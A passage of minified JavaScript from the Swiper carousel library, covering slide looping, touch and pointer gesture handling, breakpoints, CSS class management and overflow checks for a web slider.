requestAnimationFrame(()=> {
swiper.__preventObserver__=false;
});
if(isPrev){
prependSlidesIndexes.forEach(index=> {
slides[index].swiperLoopMoveDOM=true;
slidesEl.prepend(slides[index]);
slides[index].swiperLoopMoveDOM=false;
});
}
if(isNext){
appendSlidesIndexes.forEach(index=> {
slides[index].swiperLoopMoveDOM=true;
slidesEl.append(slides[index]);
slides[index].swiperLoopMoveDOM=false;
});
}
swiper.recalcSlides();
if(params.slidesPerView==='auto'){
swiper.updateSlides();
}else if(gridEnabled&&(prependSlidesIndexes.length > 0&&isPrev||appendSlidesIndexes.length > 0&&isNext)){
swiper.slides.forEach((slide, slideIndex)=> {
swiper.grid.updateSlide(slideIndex, slide, swiper.slides);
});
}
if(params.watchSlidesProgress){
swiper.updateSlidesOffset();
}
if(slideTo){
if(prependSlidesIndexes.length > 0&&isPrev){
if(typeof slideRealIndex==='undefined'){
const currentSlideTranslate=swiper.slidesGrid[activeIndex];
const newSlideTranslate=swiper.slidesGrid[activeIndex + slidesPrepended];
const diff=newSlideTranslate - currentSlideTranslate;
if(byMousewheel){
swiper.setTranslate(swiper.translate - diff);
}else{
swiper.slideTo(activeIndex + slidesPrepended, 0, false, true);
if(setTranslate){
swiper.touchEventsData.startTranslate=swiper.touchEventsData.startTranslate - diff;
swiper.touchEventsData.currentTranslate=swiper.touchEventsData.currentTranslate - diff;
}}
}else{
if(setTranslate){
const shift=gridEnabled ? prependSlidesIndexes.length / params.grid.rows:prependSlidesIndexes.length;
swiper.slideTo(swiper.activeIndex + shift, 0, false, true);
swiper.touchEventsData.currentTranslate=swiper.translate;
}}
}else if(appendSlidesIndexes.length > 0&&isNext){
if(typeof slideRealIndex==='undefined'){
const currentSlideTranslate=swiper.slidesGrid[activeIndex];
const newSlideTranslate=swiper.slidesGrid[activeIndex - slidesAppended];
const diff=newSlideTranslate - currentSlideTranslate;
if(byMousewheel){
swiper.setTranslate(swiper.translate - diff);
}else{
swiper.slideTo(activeIndex - slidesAppended, 0, false, true);
if(setTranslate){
swiper.touchEventsData.startTranslate=swiper.touchEventsData.startTranslate - diff;
swiper.touchEventsData.currentTranslate=swiper.touchEventsData.currentTranslate - diff;
}}
}else{
const shift=gridEnabled ? appendSlidesIndexes.length / params.grid.rows:appendSlidesIndexes.length;
swiper.slideTo(swiper.activeIndex - shift, 0, false, true);
}}
}
swiper.allowSlidePrev=allowSlidePrev;
swiper.allowSlideNext=allowSlideNext;
if(swiper.controller&&swiper.controller.control&&!byController){
const loopParams={
slideRealIndex,
direction,
setTranslate,
activeSlideIndex,
byController: true
};
if(Array.isArray(swiper.controller.control)){
swiper.controller.control.forEach(c=> {
if(!c.destroyed&&c.params.loop) c.loopFix({
...loopParams,
slideTo: c.params.slidesPerView===params.slidesPerView ? slideTo:false
});
});
}else if(swiper.controller.control instanceof swiper.constructor&&swiper.controller.control.params.loop){
swiper.controller.control.loopFix({
...loopParams,
slideTo: swiper.controller.control.params.slidesPerView===params.slidesPerView ? slideTo:false
});
}}
swiper.emit('loopFix');
}
function loopDestroy(){
const swiper=this;
const {
params,
slidesEl
}=swiper;
if(!params.loop||swiper.virtual&&swiper.params.virtual.enabled) return;
swiper.recalcSlides();
const newSlidesOrder=[];
swiper.slides.forEach(slideEl=> {
const index=typeof slideEl.swiperSlideIndex==='undefined' ? slideEl.getAttribute('data-swiper-slide-index') * 1:slideEl.swiperSlideIndex;
newSlidesOrder[index]=slideEl;
});
swiper.slides.forEach(slideEl=> {
slideEl.removeAttribute('data-swiper-slide-index');
});
newSlidesOrder.forEach(slideEl=> {
slidesEl.append(slideEl);
});
swiper.recalcSlides();
swiper.slideTo(swiper.realIndex, 0);
}
var loop={
loopCreate,
loopFix,
loopDestroy
};
function setGrabCursor(moving){
const swiper=this;
if(!swiper.params.simulateTouch||swiper.params.watchOverflow&&swiper.isLocked||swiper.params.cssMode) return;
const el=swiper.params.touchEventsTarget==='container' ? swiper.el:swiper.wrapperEl;
if(swiper.isElement){
swiper.__preventObserver__=true;
}
el.style.cursor='move';
el.style.cursor=moving ? 'grabbing':'grab';
if(swiper.isElement){
requestAnimationFrame(()=> {
swiper.__preventObserver__=false;
});
}}
function unsetGrabCursor(){
const swiper=this;
if(swiper.params.watchOverflow&&swiper.isLocked||swiper.params.cssMode){
return;
}
if(swiper.isElement){
swiper.__preventObserver__=true;
}
swiper[swiper.params.touchEventsTarget==='container' ? 'el':'wrapperEl'].style.cursor='';
if(swiper.isElement){
requestAnimationFrame(()=> {
swiper.__preventObserver__=false;
});
}}
var grabCursor={
setGrabCursor,
unsetGrabCursor
};
function closestElement(selector, base){
if(base===void 0){
base=this;
}
function __closestFrom(el){
if(!el||el===getDocument()||el===getWindow()) return null;
if(el.assignedSlot) el=el.assignedSlot;
const found=el.closest(selector);
if(!found&&!el.getRootNode){
return null;
}
return found||__closestFrom(el.getRootNode().host);
}
return __closestFrom(base);
}
function preventEdgeSwipe(swiper, event, startX){
const window=getWindow();
const {
params
}=swiper;
const edgeSwipeDetection=params.edgeSwipeDetection;
const edgeSwipeThreshold=params.edgeSwipeThreshold;
if(edgeSwipeDetection&&(startX <=edgeSwipeThreshold||startX >=window.innerWidth - edgeSwipeThreshold)){
if(edgeSwipeDetection==='prevent'){
event.preventDefault();
return true;
}
return false;
}
return true;
}
function onTouchStart(event){
const swiper=this;
const document=getDocument();
let e=event;
if(e.originalEvent) e=e.originalEvent;
const data=swiper.touchEventsData;
if(e.type==='pointerdown'){
if(data.pointerId!==null&&data.pointerId!==e.pointerId){
return;
}
data.pointerId=e.pointerId;
}else if(e.type==='touchstart'&&e.targetTouches.length===1){
data.touchId=e.targetTouches[0].identifier;
}
if(e.type==='touchstart'){
preventEdgeSwipe(swiper, e, e.targetTouches[0].pageX);
return;
}
const {
params,
touches,
enabled
}=swiper;
if(!enabled) return;
if(!params.simulateTouch&&e.pointerType==='mouse') return;
if(swiper.animating&&params.preventInteractionOnTransition){
return;
}
if(!swiper.animating&&params.cssMode&&params.loop){
swiper.loopFix();
}
let targetEl=e.target;
if(params.touchEventsTarget==='wrapper'){
if(!swiper.wrapperEl.contains(targetEl)) return;
}
if('which' in e&&e.which===3) return;
if('button' in e&&e.button > 0) return;
if(data.isTouched&&data.isMoved) return;
const swipingClassHasValue = !!params.noSwipingClass&&params.noSwipingClass!=='';
const eventPath=e.composedPath ? e.composedPath():e.path;
if(swipingClassHasValue&&e.target&&e.target.shadowRoot&&eventPath){
targetEl=eventPath[0];
}
const noSwipingSelector=params.noSwipingSelector ? params.noSwipingSelector:`.${params.noSwipingClass}`;
const isTargetShadow = !!(e.target&&e.target.shadowRoot);
if(params.noSwiping&&(isTargetShadow ? closestElement(noSwipingSelector, targetEl):targetEl.closest(noSwipingSelector))){
swiper.allowClick=true;
return;
}
if(params.swipeHandler){
if(!targetEl.closest(params.swipeHandler)) return;
}
touches.currentX=e.pageX;
touches.currentY=e.pageY;
const startX=touches.currentX;
const startY=touches.currentY;
if(!preventEdgeSwipe(swiper, e, startX)){
return;
}
Object.assign(data, {
isTouched: true,
isMoved: false,
allowTouchCallbacks: true,
isScrolling: undefined,
startMoving: undefined
});
touches.startX=startX;
touches.startY=startY;
data.touchStartTime=now();
swiper.allowClick=true;
swiper.updateSize();
swiper.swipeDirection=undefined;
if(params.threshold > 0) data.allowThresholdMove=false;
let preventDefault=true;
if(targetEl.matches(data.focusableElements)){
preventDefault=false;
if(targetEl.nodeName==='SELECT'){
data.isTouched=false;
}}
if(document.activeElement&&document.activeElement.matches(data.focusableElements)&&document.activeElement!==targetEl){
document.activeElement.blur();
}
const shouldPreventDefault=preventDefault&&swiper.allowTouchMove&&params.touchStartPreventDefault;
if((params.touchStartForcePreventDefault||shouldPreventDefault)&&!targetEl.isContentEditable){
e.preventDefault();
}
if(params.freeMode&&params.freeMode.enabled&&swiper.freeMode&&swiper.animating&&!params.cssMode){
swiper.freeMode.onTouchStart();
}
swiper.emit('touchStart', e);
}
function onTouchMove(event){
const document=getDocument();
const swiper=this;
const data=swiper.touchEventsData;
const {
params,
touches,
rtlTranslate: rtl,
enabled
}=swiper;
if(!enabled) return;
if(!params.simulateTouch&&event.pointerType==='mouse') return;
let e=event;
if(e.originalEvent) e=e.originalEvent;
if(e.type==='pointermove'){
if(data.touchId!==null) return;
const id=e.pointerId;
if(id!==data.pointerId) return;
}
let targetTouch;
if(e.type==='touchmove'){
targetTouch=[...e.changedTouches].filter(t=> t.identifier===data.touchId)[0];
if(!targetTouch||targetTouch.identifier!==data.touchId) return;
}else{
targetTouch=e;
}
if(!data.isTouched){
if(data.startMoving&&data.isScrolling){
swiper.emit('touchMoveOpposite', e);
}
return;
}
const pageX=targetTouch.pageX;
const pageY=targetTouch.pageY;
if(e.preventedByNestedSwiper){
touches.startX=pageX;
touches.startY=pageY;
return;
}
if(!swiper.allowTouchMove){
if(!e.target.matches(data.focusableElements)){
swiper.allowClick=false;
}
if(data.isTouched){
Object.assign(touches, {
startX: pageX,
startY: pageY,
currentX: pageX,
currentY: pageY
});
data.touchStartTime=now();
}
return;
}
if(params.touchReleaseOnEdges&&!params.loop){
if(swiper.isVertical()){
if(pageY < touches.startY&&swiper.translate <=swiper.maxTranslate()||pageY > touches.startY&&swiper.translate >=swiper.minTranslate()){
data.isTouched=false;
data.isMoved=false;
return;
}}else if(pageX < touches.startX&&swiper.translate <=swiper.maxTranslate()||pageX > touches.startX&&swiper.translate >=swiper.minTranslate()){
return;
}}
if(document.activeElement){
if(e.target===document.activeElement&&e.target.matches(data.focusableElements)){
data.isMoved=true;
swiper.allowClick=false;
return;
}}
if(data.allowTouchCallbacks){
swiper.emit('touchMove', e);
}
touches.previousX=touches.currentX;
touches.previousY=touches.currentY;
touches.currentX=pageX;
touches.currentY=pageY;
const diffX=touches.currentX - touches.startX;
const diffY=touches.currentY - touches.startY;
if(swiper.params.threshold&&Math.sqrt(diffX ** 2 + diffY ** 2) < swiper.params.threshold) return;
if(typeof data.isScrolling==='undefined'){
let touchAngle;
if(swiper.isHorizontal()&&touches.currentY===touches.startY||swiper.isVertical()&&touches.currentX===touches.startX){
data.isScrolling=false;
}else{
if(diffX * diffX + diffY * diffY >=25){
touchAngle=Math.atan2(Math.abs(diffY), Math.abs(diffX)) * 180 / Math.PI;
data.isScrolling=swiper.isHorizontal() ? touchAngle > params.touchAngle:90 - touchAngle > params.touchAngle;
}}
}
if(data.isScrolling){
swiper.emit('touchMoveOpposite', e);
}
if(typeof data.startMoving==='undefined'){
if(touches.currentX!==touches.startX||touches.currentY!==touches.startY){
data.startMoving=true;
}}
if(data.isScrolling){
data.isTouched=false;
return;
}
if(!data.startMoving){
return;
}
swiper.allowClick=false;
if(!params.cssMode&&e.cancelable){
e.preventDefault();
}
if(params.touchMoveStopPropagation&&!params.nested){
e.stopPropagation();
}
let diff=swiper.isHorizontal() ? diffX:diffY;
let touchesDiff=swiper.isHorizontal() ? touches.currentX - touches.previousX:touches.currentY - touches.previousY;
if(params.oneWayMovement){
diff=Math.abs(diff) * (rtl ? 1:-1);
touchesDiff=Math.abs(touchesDiff) * (rtl ? 1:-1);
}
touches.diff=diff;
diff *=params.touchRatio;
if(rtl){
diff=-diff;
touchesDiff=-touchesDiff;
}
const prevTouchesDirection=swiper.touchesDirection;
swiper.swipeDirection=diff > 0 ? 'prev':'next';
swiper.touchesDirection=touchesDiff > 0 ? 'prev':'next';
const isLoop=swiper.params.loop&&!params.cssMode;
const allowLoopFix=swiper.touchesDirection==='next'&&swiper.allowSlideNext||swiper.touchesDirection==='prev'&&swiper.allowSlidePrev;
if(!data.isMoved){
if(isLoop&&allowLoopFix){
swiper.loopFix({
direction: swiper.swipeDirection
});
}
data.startTranslate=swiper.getTranslate();
swiper.setTransition(0);
if(swiper.animating){
const evt=new window.CustomEvent('transitionend', {
bubbles: true,
cancelable: true
});
swiper.wrapperEl.dispatchEvent(evt);
}
data.allowMomentumBounce=false;
if(params.grabCursor&&(swiper.allowSlideNext===true||swiper.allowSlidePrev===true)){
swiper.setGrabCursor(true);
}
swiper.emit('sliderFirstMove', e);
}
let loopFixed;
new Date().getTime();
if(data.isMoved&&data.allowThresholdMove&&prevTouchesDirection!==swiper.touchesDirection&&isLoop&&allowLoopFix&&Math.abs(diff) >=1){
Object.assign(touches, {
startX: pageX,
startY: pageY,
currentX: pageX,
currentY: pageY,
startTranslate: data.currentTranslate
});
data.loopSwapReset=true;
data.startTranslate=data.currentTranslate;
return;
}
swiper.emit('sliderMove', e);
data.isMoved=true;
data.currentTranslate=diff + data.startTranslate;
let disableParentSwiper=true;
let resistanceRatio=params.resistanceRatio;
if(params.touchReleaseOnEdges){
resistanceRatio=0;
}
if(diff > 0){
if(isLoop&&allowLoopFix&&!loopFixed&&data.allowThresholdMove&&data.currentTranslate > (params.centeredSlides ? swiper.minTranslate() - swiper.slidesSizesGrid[swiper.activeIndex + 1]:swiper.minTranslate())){
swiper.loopFix({
direction: 'prev',
setTranslate: true,
activeSlideIndex: 0
});
}
if(data.currentTranslate > swiper.minTranslate()){
disableParentSwiper=false;
if(params.resistance){
data.currentTranslate=swiper.minTranslate() - 1 + (-swiper.minTranslate() + data.startTranslate + diff) ** resistanceRatio;
}}
}else if(diff < 0){
if(isLoop&&allowLoopFix&&!loopFixed&&data.allowThresholdMove&&data.currentTranslate < (params.centeredSlides ? swiper.maxTranslate() + swiper.slidesSizesGrid[swiper.slidesSizesGrid.length - 1]:swiper.maxTranslate())){
swiper.loopFix({
direction: 'next',
setTranslate: true,
activeSlideIndex: swiper.slides.length - (params.slidesPerView==='auto' ? swiper.slidesPerViewDynamic():Math.ceil(parseFloat(params.slidesPerView, 10)))
});
}
if(data.currentTranslate < swiper.maxTranslate()){
disableParentSwiper=false;
if(params.resistance){
data.currentTranslate=swiper.maxTranslate() + 1 - (swiper.maxTranslate() - data.startTranslate - diff) ** resistanceRatio;
}}
}
if(disableParentSwiper){
e.preventedByNestedSwiper=true;
}
if(!swiper.allowSlideNext&&swiper.swipeDirection==='next'&&data.currentTranslate < data.startTranslate){
data.currentTranslate=data.startTranslate;
}
if(!swiper.allowSlidePrev&&swiper.swipeDirection==='prev'&&data.currentTranslate > data.startTranslate){
data.currentTranslate=data.startTranslate;
}
if(!swiper.allowSlidePrev&&!swiper.allowSlideNext){
data.currentTranslate=data.startTranslate;
}
if(params.threshold > 0){
if(Math.abs(diff) > params.threshold||data.allowThresholdMove){
if(!data.allowThresholdMove){
data.allowThresholdMove=true;
touches.startX=touches.currentX;
touches.startY=touches.currentY;
data.currentTranslate=data.startTranslate;
touches.diff=swiper.isHorizontal() ? touches.currentX - touches.startX:touches.currentY - touches.startY;
return;
}}else{
data.currentTranslate=data.startTranslate;
return;
}}
if(!params.followFinger||params.cssMode) return;
if(params.freeMode&&params.freeMode.enabled&&swiper.freeMode||params.watchSlidesProgress){
swiper.updateActiveIndex();
swiper.updateSlidesClasses();
}
if(params.freeMode&&params.freeMode.enabled&&swiper.freeMode){
swiper.freeMode.onTouchMove();
}
swiper.updateProgress(data.currentTranslate);
swiper.setTranslate(data.currentTranslate);
}
function onTouchEnd(event){
const swiper=this;
const data=swiper.touchEventsData;
let e=event;
if(e.originalEvent) e=e.originalEvent;
let targetTouch;
const isTouchEvent=e.type==='touchend'||e.type==='touchcancel';
if(!isTouchEvent){
if(data.touchId!==null) return;
if(e.pointerId!==data.pointerId) return;
targetTouch=e;
}else{
targetTouch=[...e.changedTouches].filter(t=> t.identifier===data.touchId)[0];
if(!targetTouch||targetTouch.identifier!==data.touchId) return;
}
if(['pointercancel', 'pointerout', 'pointerleave', 'contextmenu'].includes(e.type)){
const proceed=['pointercancel', 'contextmenu'].includes(e.type)&&(swiper.browser.isSafari||swiper.browser.isWebView);
if(!proceed){
return;
}}
data.pointerId=null;
data.touchId=null;
const {
params,
touches,
rtlTranslate: rtl,
slidesGrid,
enabled
}=swiper;
if(!enabled) return;
if(!params.simulateTouch&&e.pointerType==='mouse') return;
if(data.allowTouchCallbacks){
swiper.emit('touchEnd', e);
}
data.allowTouchCallbacks=false;
if(!data.isTouched){
if(data.isMoved&&params.grabCursor){
swiper.setGrabCursor(false);
}
data.isMoved=false;
data.startMoving=false;
return;
}
if(params.grabCursor&&data.isMoved&&data.isTouched&&(swiper.allowSlideNext===true||swiper.allowSlidePrev===true)){
swiper.setGrabCursor(false);
}
const touchEndTime=now();
const timeDiff=touchEndTime - data.touchStartTime;
if(swiper.allowClick){
const pathTree=e.path||e.composedPath&&e.composedPath();
swiper.updateClickedSlide(pathTree&&pathTree[0]||e.target, pathTree);
swiper.emit('tap click', e);
if(timeDiff < 300&&touchEndTime - data.lastClickTime < 300){
swiper.emit('doubleTap doubleClick', e);
}}
data.lastClickTime=now();
nextTick(()=> {
if(!swiper.destroyed) swiper.allowClick=true;
});
if(!data.isTouched||!data.isMoved||!swiper.swipeDirection||touches.diff===0&&!data.loopSwapReset||data.currentTranslate===data.startTranslate&&!data.loopSwapReset){
data.isTouched=false;
data.isMoved=false;
data.startMoving=false;
return;
}
data.isTouched=false;
data.isMoved=false;
data.startMoving=false;
let currentPos;
if(params.followFinger){
currentPos=rtl ? swiper.translate:-swiper.translate;
}else{
currentPos=-data.currentTranslate;
}
if(params.cssMode){
return;
}
if(params.freeMode&&params.freeMode.enabled){
swiper.freeMode.onTouchEnd({
currentPos
});
return;
}
const swipeToLast=currentPos >=-swiper.maxTranslate()&&!swiper.params.loop;
let stopIndex=0;
let groupSize=swiper.slidesSizesGrid[0];
for (let i=0; i < slidesGrid.length; i +=i < params.slidesPerGroupSkip ? 1:params.slidesPerGroup){
const increment=i < params.slidesPerGroupSkip - 1 ? 1:params.slidesPerGroup;
if(typeof slidesGrid[i + increment]!=='undefined'){
if(swipeToLast||currentPos >=slidesGrid[i]&&currentPos < slidesGrid[i + increment]){
stopIndex=i;
groupSize=slidesGrid[i + increment] - slidesGrid[i];
}}else if(swipeToLast||currentPos >=slidesGrid[i]){
stopIndex=i;
groupSize=slidesGrid[slidesGrid.length - 1] - slidesGrid[slidesGrid.length - 2];
}}
let rewindFirstIndex=null;
let rewindLastIndex=null;
if(params.rewind){
if(swiper.isBeginning){
rewindLastIndex=params.virtual&&params.virtual.enabled&&swiper.virtual ? swiper.virtual.slides.length - 1:swiper.slides.length - 1;
}else if(swiper.isEnd){
rewindFirstIndex=0;
}}
const ratio=(currentPos - slidesGrid[stopIndex]) / groupSize;
const increment=stopIndex < params.slidesPerGroupSkip - 1 ? 1:params.slidesPerGroup;
if(timeDiff > params.longSwipesMs){
if(!params.longSwipes){
swiper.slideTo(swiper.activeIndex);
return;
}
if(swiper.swipeDirection==='next'){
if(ratio >=params.longSwipesRatio) swiper.slideTo(params.rewind&&swiper.isEnd ? rewindFirstIndex:stopIndex + increment);else swiper.slideTo(stopIndex);
}
if(swiper.swipeDirection==='prev'){
if(ratio > 1 - params.longSwipesRatio){
swiper.slideTo(stopIndex + increment);
}else if(rewindLastIndex!==null&&ratio < 0&&Math.abs(ratio) > params.longSwipesRatio){
swiper.slideTo(rewindLastIndex);
}else{
swiper.slideTo(stopIndex);
}}
}else{
if(!params.shortSwipes){
swiper.slideTo(swiper.activeIndex);
return;
}
const isNavButtonTarget=swiper.navigation&&(e.target===swiper.navigation.nextEl||e.target===swiper.navigation.prevEl);
if(!isNavButtonTarget){
if(swiper.swipeDirection==='next'){
swiper.slideTo(rewindFirstIndex!==null ? rewindFirstIndex:stopIndex + increment);
}
if(swiper.swipeDirection==='prev'){
swiper.slideTo(rewindLastIndex!==null ? rewindLastIndex:stopIndex);
}}else if(e.target===swiper.navigation.nextEl){
swiper.slideTo(stopIndex + increment);
}else{
swiper.slideTo(stopIndex);
}}
}
function onResize(){
const swiper=this;
const {
params,
el
}=swiper;
if(el&&el.offsetWidth===0) return;
if(params.breakpoints){
swiper.setBreakpoint();
}
const {
allowSlideNext,
allowSlidePrev,
snapGrid
}=swiper;
const isVirtual=swiper.virtual&&swiper.params.virtual.enabled;
swiper.allowSlideNext=true;
swiper.allowSlidePrev=true;
swiper.updateSize();
swiper.updateSlides();
swiper.updateSlidesClasses();
const isVirtualLoop=isVirtual&&params.loop;
if((params.slidesPerView==='auto'||params.slidesPerView > 1)&&swiper.isEnd&&!swiper.isBeginning&&!swiper.params.centeredSlides&&!isVirtualLoop){
swiper.slideTo(swiper.slides.length - 1, 0, false, true);
}else{
if(swiper.params.loop&&!isVirtual){
swiper.slideToLoop(swiper.realIndex, 0, false, true);
}else{
swiper.slideTo(swiper.activeIndex, 0, false, true);
}}
if(swiper.autoplay&&swiper.autoplay.running&&swiper.autoplay.paused){
clearTimeout(swiper.autoplay.resizeTimeout);
swiper.autoplay.resizeTimeout=setTimeout(()=> {
if(swiper.autoplay&&swiper.autoplay.running&&swiper.autoplay.paused){
swiper.autoplay.resume();
}}, 500);
}
swiper.allowSlidePrev=allowSlidePrev;
swiper.allowSlideNext=allowSlideNext;
if(swiper.params.watchOverflow&&snapGrid!==swiper.snapGrid){
swiper.checkOverflow();
}}
function onClick(e){
const swiper=this;
if(!swiper.enabled) return;
if(!swiper.allowClick){
if(swiper.params.preventClicks) e.preventDefault();
if(swiper.params.preventClicksPropagation&&swiper.animating){
e.stopPropagation();
e.stopImmediatePropagation();
}}
}
function onScroll(){
const swiper=this;
const {
wrapperEl,
rtlTranslate,
enabled
}=swiper;
if(!enabled) return;
swiper.previousTranslate=swiper.translate;
if(swiper.isHorizontal()){
swiper.translate=-wrapperEl.scrollLeft;
}else{
swiper.translate=-wrapperEl.scrollTop;
}
if(swiper.translate===0) swiper.translate=0;
swiper.updateActiveIndex();
swiper.updateSlidesClasses();
let newProgress;
const translatesDiff=swiper.maxTranslate() - swiper.minTranslate();
if(translatesDiff===0){
newProgress=0;
}else{
newProgress=(swiper.translate - swiper.minTranslate()) / translatesDiff;
}
if(newProgress!==swiper.progress){
swiper.updateProgress(rtlTranslate ? -swiper.translate:swiper.translate);
}
swiper.emit('setTranslate', swiper.translate, false);
}
function onLoad(e){
const swiper=this;
processLazyPreloader(swiper, e.target);
if(swiper.params.cssMode||swiper.params.slidesPerView!=='auto'&&!swiper.params.autoHeight){
return;
}
swiper.update();
}
function onDocumentTouchStart(){
const swiper=this;
if(swiper.documentTouchHandlerProceeded) return;
swiper.documentTouchHandlerProceeded=true;
if(swiper.params.touchReleaseOnEdges){
swiper.el.style.touchAction='auto';
}}
const events=(swiper, method)=> {
const document=getDocument();
const {
params,
el,
wrapperEl,
device
}=swiper;
const capture = !!params.nested;
const domMethod=method==='on' ? 'addEventListener':'removeEventListener';
const swiperMethod=method;
document[domMethod]('touchstart', swiper.onDocumentTouchStart, {
passive: false,
capture
});
el[domMethod]('touchstart', swiper.onTouchStart, {
passive: false
});
el[domMethod]('pointerdown', swiper.onTouchStart, {
passive: false
});
document[domMethod]('touchmove', swiper.onTouchMove, {
passive: false,
capture
});
document[domMethod]('pointermove', swiper.onTouchMove, {
passive: false,
capture
});
document[domMethod]('touchend', swiper.onTouchEnd, {
passive: true
});
document[domMethod]('pointerup', swiper.onTouchEnd, {
passive: true
});
document[domMethod]('pointercancel', swiper.onTouchEnd, {
passive: true
});
document[domMethod]('touchcancel', swiper.onTouchEnd, {
passive: true
});
document[domMethod]('pointerout', swiper.onTouchEnd, {
passive: true
});
document[domMethod]('pointerleave', swiper.onTouchEnd, {
passive: true
});
document[domMethod]('contextmenu', swiper.onTouchEnd, {
passive: true
});
if(params.preventClicks||params.preventClicksPropagation){
el[domMethod]('click', swiper.onClick, true);
}
if(params.cssMode){
wrapperEl[domMethod]('scroll', swiper.onScroll);
}
if(params.updateOnWindowResize){
swiper[swiperMethod](device.ios||device.android ? 'resize orientationchange observerUpdate':'resize observerUpdate', onResize, true);
}else{
swiper[swiperMethod]('observerUpdate', onResize, true);
}
el[domMethod]('load', swiper.onLoad, {
capture: true
});
};
function attachEvents(){
const swiper=this;
const {
params
}=swiper;
swiper.onTouchStart=onTouchStart.bind(swiper);
swiper.onTouchMove=onTouchMove.bind(swiper);
swiper.onTouchEnd=onTouchEnd.bind(swiper);
swiper.onDocumentTouchStart=onDocumentTouchStart.bind(swiper);
if(params.cssMode){
swiper.onScroll=onScroll.bind(swiper);
}
swiper.onClick=onClick.bind(swiper);
swiper.onLoad=onLoad.bind(swiper);
events(swiper, 'on');
}
function detachEvents(){
const swiper=this;
events(swiper, 'off');
}
var events$1={
attachEvents,
detachEvents
};
const isGridEnabled=(swiper, params)=> {
return swiper.grid&&params.grid&&params.grid.rows > 1;
};
function setBreakpoint(){
const swiper=this;
const {
realIndex,
initialized,
params,
el
}=swiper;
const breakpoints=params.breakpoints;
if(!breakpoints||breakpoints&&Object.keys(breakpoints).length===0) return;
const breakpoint=swiper.getBreakpoint(breakpoints, swiper.params.breakpointsBase, swiper.el);
if(!breakpoint||swiper.currentBreakpoint===breakpoint) return;
const breakpointOnlyParams=breakpoint in breakpoints ? breakpoints[breakpoint]:undefined;
const breakpointParams=breakpointOnlyParams||swiper.originalParams;
const wasMultiRow=isGridEnabled(swiper, params);
const isMultiRow=isGridEnabled(swiper, breakpointParams);
const wasEnabled=params.enabled;
if(wasMultiRow&&!isMultiRow){
el.classList.remove(`${params.containerModifierClass}grid`, `${params.containerModifierClass}grid-column`);
swiper.emitContainerClasses();
}else if(!wasMultiRow&&isMultiRow){
el.classList.add(`${params.containerModifierClass}grid`);
if(breakpointParams.grid.fill&&breakpointParams.grid.fill==='column'||!breakpointParams.grid.fill&&params.grid.fill==='column'){
el.classList.add(`${params.containerModifierClass}grid-column`);
}
swiper.emitContainerClasses();
}
['navigation', 'pagination', 'scrollbar'].forEach(prop=> {
if(typeof breakpointParams[prop]==='undefined') return;
const wasModuleEnabled=params[prop]&&params[prop].enabled;
const isModuleEnabled=breakpointParams[prop]&&breakpointParams[prop].enabled;
if(wasModuleEnabled&&!isModuleEnabled){
swiper[prop].disable();
}
if(!wasModuleEnabled&&isModuleEnabled){
swiper[prop].enable();
}});
const directionChanged=breakpointParams.direction&&breakpointParams.direction!==params.direction;
const needsReLoop=params.loop&&(breakpointParams.slidesPerView!==params.slidesPerView||directionChanged);
const wasLoop=params.loop;
if(directionChanged&&initialized){
swiper.changeDirection();
}
extend(swiper.params, breakpointParams);
const isEnabled=swiper.params.enabled;
const hasLoop=swiper.params.loop;
Object.assign(swiper, {
allowTouchMove: swiper.params.allowTouchMove,
allowSlideNext: swiper.params.allowSlideNext,
allowSlidePrev: swiper.params.allowSlidePrev
});
if(wasEnabled&&!isEnabled){
swiper.disable();
}else if(!wasEnabled&&isEnabled){
swiper.enable();
}
swiper.currentBreakpoint=breakpoint;
swiper.emit('_beforeBreakpoint', breakpointParams);
if(initialized){
if(needsReLoop){
swiper.loopDestroy();
swiper.loopCreate(realIndex);
swiper.updateSlides();
}else if(!wasLoop&&hasLoop){
swiper.loopCreate(realIndex);
swiper.updateSlides();
}else if(wasLoop&&!hasLoop){
swiper.loopDestroy();
}}
swiper.emit('breakpoint', breakpointParams);
}
function getBreakpoint(breakpoints, base, containerEl){
if(base===void 0){
base='window';
}
if(!breakpoints||base==='container'&&!containerEl) return undefined;
let breakpoint=false;
const window=getWindow();
const currentHeight=base==='window' ? window.innerHeight:containerEl.clientHeight;
const points=Object.keys(breakpoints).map(point=> {
if(typeof point==='string'&&point.indexOf('@')===0){
const minRatio=parseFloat(point.substr(1));
const value=currentHeight * minRatio;
return {
value,
point
};}
return {
value: point,
point
};});
points.sort((a, b)=> parseInt(a.value, 10) - parseInt(b.value, 10));
for (let i=0; i < points.length; i +=1){
const {
point,
value
}=points[i];
if(base==='window'){
if(window.matchMedia(`(min-width: ${value}px)`).matches){
breakpoint=point;
}}else if(value <=containerEl.clientWidth){
breakpoint=point;
}}
return breakpoint||'max';
}
var breakpoints={
setBreakpoint,
getBreakpoint
};
function prepareClasses(entries, prefix){
const resultClasses=[];
entries.forEach(item=> {
if(typeof item==='object'){
Object.keys(item).forEach(classNames=> {
if(item[classNames]){
resultClasses.push(prefix + classNames);
}});
}else if(typeof item==='string'){
resultClasses.push(prefix + item);
}});
return resultClasses;
}
function addClasses(){
const swiper=this;
const {
classNames,
params,
rtl,
el,
device
}=swiper;
const suffixes=prepareClasses(['initialized', params.direction, {
'free-mode': swiper.params.freeMode&&params.freeMode.enabled
}, {
'autoheight': params.autoHeight
}, {
'rtl': rtl
}, {
'grid': params.grid&&params.grid.rows > 1
}, {
'grid-column': params.grid&&params.grid.rows > 1&&params.grid.fill==='column'
}, {
'android': device.android
}, {
'ios': device.ios
}, {
'css-mode': params.cssMode
}, {
'centered': params.cssMode&&params.centeredSlides
}, {
'watch-progress': params.watchSlidesProgress
}], params.containerModifierClass);
classNames.push(...suffixes);
el.classList.add(...classNames);
swiper.emitContainerClasses();
}
function removeClasses(){
const swiper=this;
const {
el,
classNames
}=swiper;
el.classList.remove(...classNames);
swiper.emitContainerClasses();
}
var classes={
addClasses,
removeClasses
};
function checkOverflow(){
const swiper=this;
const {
isLocked: wasLocked,
params
}=swiper;
const {
slidesOffsetBefore
}=params;
if(slidesOffsetBefore){
const lastSlideIndex=swiper.slides.length - 1;
const lastSlideRightEdge=swiper.slidesGrid[lastSlideIndex] + swiper.slidesSizesGrid[lastSlideIndex] + slidesOffsetBefore * 2;
swiper.isLocked=swiper.size > lastSlideRightEdge;
}else{
swiper.isLocked=swiper.snapGrid.length===1;
}
if(params.allowSlideNext===true){
swiper.allowSlideNext = !swiper.isLocked;
}
if(params.allowSlidePrev===true){
swiper.allowSlidePrev = !swiper.isLocked;
}
if(wasLocked&&wasLocked!==swiper.isLocked){
swiper.isEnd=false;
}
if(wasLocked!==swiper.isLocked){
swiper.emit(swiper.isLocked ? 'lock':'unlock');
}}
